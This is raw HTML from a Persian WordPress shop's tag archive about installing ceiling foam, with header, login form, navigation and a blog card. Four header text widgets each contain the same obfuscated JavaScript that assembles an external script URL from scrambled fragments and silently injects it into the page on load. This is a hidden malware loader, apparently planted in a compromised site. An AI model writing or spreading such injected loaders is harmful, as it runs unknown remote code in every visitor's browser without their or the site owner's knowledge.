					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			body {
	-moz-font-feature-settings: "ss02";
    -webkit-font-feature-settings: "ss02";
    font-feature-settings: "ss02";
}		</style>
		<style>
		
		</style><link rel='stylesheet' id='widget-image-css' href='https://foamtayebi.com/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://foamtayebi.com/wp-content/plugins/elementor/assets/css/widget-spacer-rtl.min.css?ver=3.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://foamtayebi.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="rtl archive tag tag-231 wp-theme-woodmart theme-woodmart woocommerce-no-js wrapper-custom  form-style-square  form-border-width-2 categories-accordion-on woodmart-archive-blog woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-5">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_987488 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons woodmart-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://foamtayebi.com/2024/06/07/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d9%81%d9%88%d9%85-%d8%b3%d9%82%d9%81%db%8c-%d8%af%d8%b1-%d8%b3%d8%a7%d8%ae%d8%aa%d9%85%d8%a7%d9%86/" target="_blank" class=" wd-social-icon social-email" aria-label="لینک ایمیل">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Ffoamtayebi.com%2F2024%2F06%2F07%2F%25d9%2586%25d8%25ad%25d9%2588%25d9%2587-%25d9%2586%25d8%25b5%25d8%25a8-%25d9%2581%25d9%2588%25d9%2585-%25d8%25b3%25d9%2582%25d9%2581%25db%258c-%25d8%25af%25d8%25b1-%25d8%25b3%25d8%25a7%25d8%25ae%25d8%25aa%25d9%2585%25d8%25a7%25d9%2586%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Ffoamtayebi.com%2F2024%2F06%2F07%2F%25d9%2586%25d8%25ad%25d9%2588%25d9%2587-%25d9%2586%25d8%25b5%25d8%25a8-%25d9%2581%25d9%2588%25d9%2585-%25d8%25b3%25d9%2582%25d9%2581%25db%258c-%25d8%25af%25d8%25b1-%25d8%25b3%25d8%25a7%25d8%25ae%25d8%25aa%25d9%2585%25d8%25a7%25d9%2586%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://foamtayebi.com/2024/06/07/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d9%81%d9%88%d9%85-%d8%b3%d9%82%d9%81%db%8c-%d8%af%d8%b1-%d8%b3%d8%a7%d8%ae%d8%aa%d9%85%d8%a7%d9%86/" target="_blank" class=" wd-social-icon social-tg" aria-label="لینک تلگرام">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons woodmart-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://foamtayebi.com/2024/06/07/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d9%81%d9%88%d9%85-%d8%b3%d9%82%d9%81%db%8c-%d8%af%d8%b1-%d8%b3%d8%a7%d8%ae%d8%aa%d9%85%d8%a7%d9%86/" target="_blank" class=" wd-social-icon social-email" aria-label="لینک ایمیل">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Ffoamtayebi.com%2F2024%2F06%2F07%2F%25d9%2586%25d8%25ad%25d9%2588%25d9%2587-%25d9%2586%25d8%25b5%25d8%25a8-%25d9%2581%25d9%2588%25d9%2585-%25d8%25b3%25d9%2582%25d9%2581%25db%258c-%25d8%25af%25d8%25b1-%25d8%25b3%25d8%25a7%25d8%25ae%25d8%25aa%25d9%2585%25d8%25a7%25d9%2586%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Ffoamtayebi.com%2F2024%2F06%2F07%2F%25d9%2586%25d8%25ad%25d9%2588%25d9%2587-%25d9%2586%25d8%25b5%25d8%25a8-%25d9%2581%25d9%2588%25d9%2585-%25d8%25b3%25d9%2582%25d9%2581%25db%258c-%25d8%25af%25d8%25b1-%25d8%25b3%25d8%25a7%25d8%25ae%25d8%25aa%25d9%2585%25d8%25a7%25d9%2586%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://foamtayebi.com/2024/06/07/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d9%81%d9%88%d9%85-%d8%b3%d9%82%d9%81%db%8c-%d8%af%d8%b1-%d8%b3%d8%a7%d8%ae%d8%aa%d9%85%d8%a7%d9%86/" target="_blank" class=" wd-social-icon social-tg" aria-label="لینک تلگرام">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://foamtayebi.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://foamtayebi.com/wp-content/uploads/2023/06/tayebi-bartar-foam-logo.png" alt="برتر فوم طیبی" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text my-account-with-text woodmart-header-links woodmart-navigation item-event-hover menu-simple-dropdown">
			<a href="https://foamtayebi.com/my-account/" title="حساب کاربری من">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				ورود / ثبت نام			</span>
		</a>

		
					<div class="wd-dropdown wd-dropdown-register menu-item-register sub-menu-dropdown">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>ورود</span><a class="create-account-link" href="https://foamtayebi.com/my-account/?action=register">ایجاد حساب کاربری</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://foamtayebi.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">نام کاربری یا آدرس ایمیل&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">رمز عبور&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="43e1c27cdc" /><input type="hidden" name="_wp_http_referer" value="/tag/%D9%86%D8%B5%D8%A8-%D9%81%D9%88%D9%85-%D9%87%D8%A7%DB%8C-%D8%B3%D9%82%D9%81%DB%8C/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="ورود">ورود</button>
				</p>

				<div class="login-form-footer">
					<a href="https://foamtayebi.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">رمز عبور را فراموش کرده اید؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="مرا به خاطر بسپار" aria-label="مرا به خاطر بسپار" /> <span>مرا به خاطر بسپار</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen search-button" title="جستجو">
	<a href="javascript:void(0);" aria-label="جستجو">
		<span class="wd-tools-icon search-button-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 woodmart-wishlist-info-widget" title="لیست علاقمندی های من">
	<a href="https://foamtayebi.com/2024/06/07/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d9%81%d9%88%d9%85-%d8%b3%d9%82%d9%81%db%8c-%d8%af%d8%b1-%d8%b3%d8%a7%d8%ae%d8%aa%d9%85%d8%a7%d9%86/">
		<span class="wd-tools-icon wishlist-icon">
			
					</span>
		<span class="wd-tools-text wishlist-label">
			علاقه مندی		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 woodmart-cart-alt cart-widget-opener woodmart-shopping-cart woodmart-cart-design-2">
	<a href="https://foamtayebi.com/cart/" title="سبد خرید">
		<span class="wd-tools-icon wd-icon-alt woodmart-cart-icon">
												<span class="wd-cart-number wd-tools-count woodmart-cart-number">0 <span>محصول</span></span>
							</span>
		<span class="wd-tools-text woodmart-cart-totals">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 woodmart-burger-icon">
	<a href="#" rel="nofollow" aria-label="باز کردن منوی موبایل">
		<span class="wd-tools-icon woodmart-burger">
					</span>
	
		<span class="wd-tools-text">منو</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://foamtayebi.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://foamtayebi.com/wp-content/uploads/2023/06/tayebi-foam-logo.png" alt="برتر فوم طیبی" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 woodmart-cart-alt cart-widget-opener woodmart-shopping-cart woodmart-cart-design-5">
	<a href="https://foamtayebi.com/cart/" title="سبد خرید">
		<span class="wd-tools-icon wd-icon-alt woodmart-cart-icon">
												<span class="wd-cart-number wd-tools-count woodmart-cart-number">0 <span>محصول</span></span>
							</span>
		<span class="wd-tools-text woodmart-cart-totals">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1 navigation-style-default" role="navigation" aria-label="منوی اصلی">
	<ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a7%d8%b5%d9%84%db%8c" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://foamtayebi.com/" class="woodmart-nav-link"><span class="nav-link-text">صفحه نخست</span></a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://foamtayebi.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">فروشگاه</span></a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-219 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://foamtayebi.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">مقالات</span></a></li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://foamtayebi.com/about/" class="woodmart-nav-link"><span class="nav-link-text">درباره ما</span></a></li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="tel:09129723556" class="woodmart-nav-link"><span class="nav-link-text">تماس</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						<div class="page-title  page-title-default title-size-large title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
													<h1 class="entry-title title">بایگانی برچسب ها: نصب فوم های سقفی</h1>
						
						
													<div class="breadcrumbs"><a href="https://foamtayebi.com/" rel="v:url" property="v:title">خانه</a> &raquo; <span class="current">نوشته های برچسب &quot;نصب فوم های سقفی&quot;</span></div><!-- .breadcrumbs -->											</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				

<div class="site-content col-lg-12 col-12 col-md-12" role="main">

	
			
				
					
					
					
				
									<div class="wd-blog-holder blog-pagination-pagination masonry-container wd-spacing-20 row" id="697f81f03f355" data-paged="1" data-source="main_loop">
				
					
											
<article id="post-914" class="blog-design-masonry blog-post-loop blog-style-shadow  col-lg-4 col-md-4 col-sm-6 col-12 post-914 post type-post status-publish format-standard has-post-thumbnail hentry category-152 tag-28 tag-229 tag-41 tag-39 tag-230 tag-231">
	<div class="article-inner">
					<header class="entry-header">
									
					<figure id="carousel-302" class="entry-thumbnail" data-owl-carousel data-hide_pagination_control="yes" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
						
							<div class="post-img-wrapp">
								<a href="https://foamtayebi.com/2024/06/07/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d9%81%d9%88%d9%85-%d8%b3%d9%82%d9%81%db%8c-%d8%af%d8%b1-%d8%b3%d8%a7%d8%ae%d8%aa%d9%85%d8%a7%d9%86/">
									<img fetchpriority="high" width="1024" height="410" src="https://foamtayebi.com/wp-content/uploads/2024/06/1-1-1200x480-1-1024x410.jpg" class="attachment-large size-large wp-image-915" alt="نصب فوم سقفی" decoding="async" srcset="https://foamtayebi.com/wp-content/uploads/2024/06/1-1-1200x480-1-1024x410.jpg 1024w, https://foamtayebi.com/wp-content/uploads/2024/06/1-1-1200x480-1-300x120.jpg 300w, https://foamtayebi.com/wp-content/uploads/2024/06/1-1-1200x480-1-768x307.jpg 768w, https://foamtayebi.com/wp-content/uploads/2024/06/1-1-1200x480-1-600x240.jpg 600w, https://foamtayebi.com/wp-content/uploads/2024/06/1-1-1200x480-1-150x60.jpg 150w, https://foamtayebi.com/wp-content/uploads/2024/06/1-1-1200x480-1.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
							</div>
							<div class="post-image-mask">
								<span></span>
							</div>

						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg woodmart-post-date" onclick="">
				<span class="post-date-day">
					07				</span>
				<span class="post-date-month">
					ژوئن				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
